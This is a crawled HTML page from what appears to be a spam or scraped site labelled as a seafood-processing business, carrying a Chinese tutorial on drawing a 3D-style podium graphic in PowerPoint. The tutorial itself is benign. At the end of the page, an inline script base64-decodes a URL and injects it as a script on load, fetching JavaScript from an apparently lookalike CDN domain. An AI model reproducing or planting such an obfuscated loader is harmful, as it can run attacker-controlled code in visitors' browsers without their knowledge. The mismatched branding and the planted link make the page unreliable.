

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/jgpx/37482158.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="中国风ppt模板如何使用PPT制作出领奖台效果表达？
问这个图怎么绘制？这个表达非常像我们的领奖台，有“立体三维”的视觉效果。但如果我们用平面思路的方式看它，你就就会觉得绘制起来非常简单了。赶紧动手起来。
场景：财务、HR、采购、商务、后勤" />
    <title>如何使用PPT制作出领奖台效果表达？-连云港水产加工商行</title>
    <meta name="keywords" content="如何使用PPT制作出领奖台效果表达？" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>如何使用PPT制作出领奖台效果表达？</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>如何使用PPT制作出领奖台效果表达？</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-06-01 11:34:30</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <a href="https://www.daogeziyuan.com/ppt-zhongguofeng.html" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">中国风ppt模板</a><p>如何使用PPT制作出领奖台效果表达？</p>
<p>问这个图怎么绘制？这个表达非常像我们的领奖台，有“立体三维”的视觉效果。但如果我们用平面思路的方式看它，你就就会觉得绘制起来非常简单了。赶紧动手起来。</p>
<p>场景：财务、HR、采购、商务、后勤部需要理PPT图形设计的办公人士。</p>
<p>问题：如何制作领奖台效果表达？</p>
<p>解答：利用图形的梯形工具的搞定。</p>
<p>具体操作方法如下：第一步：绘制立体讲台。</p>
<p>首先利用一个“矩形”工具插入一个长条矩形。（下图箭头处）</p>
<p>接着在插入一个梯形。（下图箭头1处），将梯形的底边调至与长方形长边一样。然后拖拽梯形的黄色标记到合适的角度，从视觉点有“透视”的效果。（下图箭头2处）</p>
<p>第二步：绘制柱形图。继续插入矩形图，然后按住Ctrl+shift键，拖拽鼠标进行多次复制。注意层叠关系。</p>
<p>然后对矩形框进行调整，并设置好颜色。效果如下：</p>
<p>批量选中这些“柱形图”，去掉轮廓，然后调整他们的中心位置。注意箭头处显示两端的间距。</p>
<p>第三步：设置柱形图“阴影”注意这个阴影其实也是“假”的，不是用到真正的阴影设置，而是拖拽一个椭圆，放置在柱形图的下方而已。拖拽置下图箭头2处效果。</p>
<p>将“阴影”置于“柱形图”和“领奖台”之间的位置。</p>
<p>最终效果如下：</p>
<p>总结：PPT的伪3D设计是目前非常流行的一种设计思路。让人视觉上有很强的新奇感。需要制作者对大脑的3D印象转换成平面制作的思路，有一定的难度。希望这个例子可以给大家提供一些参考。</p>
<p>该技巧PPT2007版本以上有效。</p>

                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>